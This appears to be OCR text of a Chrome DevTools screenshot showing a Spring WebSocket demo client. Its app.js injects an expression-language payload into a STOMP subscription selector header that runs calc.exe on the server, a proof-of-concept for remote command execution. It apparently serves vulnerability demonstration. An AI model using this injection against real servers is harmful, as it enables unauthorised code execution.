 127.0.0.1:8080
WebSocket connection:
Connect
Disconnect
What is your name?
Your name here...
Send
Greetings
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse
Page
Group files by
Authored/Deployed
Send feedback
Learn More
top
127.0.0.1:8080
webjars
(index)
*app.js
main.css
app.js* ×
9 else {
10 $("#conversation").hide();
11 }
12 $("#greetings").html("");
13 }
14
15 function connect() {
16 var header  = {"selector":"T(java.lang.Runtime).getRuntime().exec('calc.exe')"};
17 var socket = new SockJS('/gs-guide-websocket');
18 stompClient = Stomp.over(socket);
19 stompClient.connect({}, function (frame) {
20 setConnected(true);
21 console.log('Connected: ' + frame);
22 stompClient.subscribe('/topic/greetings', function (greeting) {
23 showGreeting(JSON.parse(greeting.body).content);
24 },header);
25 });
26 }
27
28 function disconnect() {
29 if (stompClient !== null) {
30 stompClient.disconnect();
31 }
32 setConnected(false);